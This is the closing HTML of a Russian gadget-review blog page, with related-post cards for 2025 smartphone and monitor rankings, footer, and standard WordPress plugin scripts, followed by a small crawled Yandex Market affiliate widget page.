                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                <span class="post-card__views">6к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">6к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-po-ballam-antutu-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-8-94-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-po-ballam-antutu-rejting-na-yanvar-2025-goda/">ТОП—10. Лучшие смартфоны по баллам AnTuTu. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">3</span><span class="post-card__views">5.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-ot-byudzhetnyh-do-flagmanov-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-18-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-10-luchshie-smartfony-ot-byudzhetnyh-do-flagmanov-rejting-na-yanvar-2025-goda/">ТОП—10. Лучшие смартфоны [от бюджетных до флагманов]. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-600-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-5-135-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-600-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $600. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.8к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-infinix-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-13-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-infinix-rejting-na-yanvar-2025-goda/">ТОП—5. Лучшие смартфоны INFINIX. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-500-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-12-12-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-500-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $500. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.9к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-400-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-4-99-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-luchshie-smartfony-do-400-rejting-na-yanvar-2025-goda/">ТОП—7. Лучшие смартфоны до $400. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/smartfony/top-7-smartfony-s-luchshim-ekranom-rejting-na-yanvar-2025-goda/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-73-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/smartfony/top-7-smartfony-s-luchshim-ekranom-rejting-na-yanvar-2025-goda/">ТОП—7. Смартфоны с лучшим экраном. Рейтинг на Январь 2025 года!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.4к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-5{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-6{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-7{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"9f7ebd45ab","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.17" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/modernizr.custom.js?ver=1.3.8" id="modernizr-js"></script>
<script type="text/javascript" id="mistape-front-js-extra">
/* <![CDATA[ */
var decoMistape = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/mistape/assets/js/mistape-front.js?ver=1573488855" id="mistape-front-js"></script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"dccff6a583"};
var wpshop_views_counter_params = {"url":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","nonce":"dccff6a583","is_postviews_enabled":"","post_id":"248460"};
/* ]]> */
</script>
<script type="text/javascript" src="https://damsovet.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.3" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://damsovet.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1727895273" id="akismet-frontend-js"></script>
<div id="mistape_dialog" data-mode="comment" data-dry-run="0">
			           <div class="dialog__overlay"></div><div class="dialog__content"><div id="mistape_confirm_dialog" class="mistape_dialog_screen">
					<div class="dialog-wrap">
						<div class="dialog-wrap-top">
							<h2>Сообщить об опечатке</h2>
							 <div class="mistape_dialog_block">
								<h3>Текст, который будет отправлен нашим редакторам:</h3>
								<div id="mistape_reported_text"></div>
							 </div>
							 </div>
						<div class="dialog-wrap-bottom"><div class="mistape_dialog_block comment">
				        <h3><label for="mistape_comment">Ваш комментарий (необязательно):</label></h3>
				        <textarea id="mistape_comment" cols="60" rows="3" maxlength="1000"></textarea>
			         </div><div class="pos-relative">
						</div>
					</div>
			    </div>
			    <div class="mistape_dialog_block">
					<a class="mistape_action" data-action="send" data-id="248460" role="button">Отправить</a>
					<a class="mistape_action" data-dialog-close role="button" style="display:none">Отмена</a>
				</div>
				<div class="mistape-letter-front letter-part">
				    <div class="front-left"></div>
				    <div class="front-right"></div>
				    <div class="front-bottom"></div>
				</div>
				<div class="mistape-letter-back letter-part">
					<div class="mistape-letter-back-top"></div>
				</div>
				<div class="mistape-letter-top letter-part"></div>
			</div></div></div>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 487
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="e84hXDrAO9/AXgEwe/uqeA=="></script>

                <script type="text/javascript" nonce="e84hXDrAO9/AXgEwe/uqeA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769088452600\u002F6cb6cb707c1638824121cb00fa480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    